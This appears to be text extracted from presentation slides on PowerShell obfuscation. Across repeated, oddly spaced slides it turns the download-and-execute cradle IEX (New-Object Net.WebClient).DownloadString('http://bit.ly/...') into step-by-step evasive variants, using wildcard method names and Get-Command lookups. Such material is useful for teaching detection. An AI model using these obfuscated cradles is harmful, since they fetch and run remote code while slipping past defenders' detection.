

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e')

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e') • (New-Object Net. Web. Client). Ps. Object. Methods

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e') • (New-Object Net. Web. Client). Ps. Object. Methods • (New-Object Net. Web. Client) | Get-Member

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e') • (New-Object Net. Web. Client). Ps. Object. Methods

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e') • (New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like 'Download. String'}

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e') • ((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like 'Download. String'}). Name
Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e') • ((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like 'Download. String'}). Name

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). Download. String('http: //bit. ly/L 3 g 1 t. Crad 1 e') • ((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name

Obscure Token Obfuscation • Method Obfuscation – Alternate syntax to obtain method name as a String IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e')

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e')

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • Get-Command New-Object

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • . (Get-Command New-Object). or &

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • . (Get-Command New-Object)

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • . (COMMAND New-Object)

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • . (COMMAND New-Object)

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • . (COMMAND *w-*ct)

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (New-Object Net. Web. Client). (((New-Object Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • . (COMMAND *w-*ct)
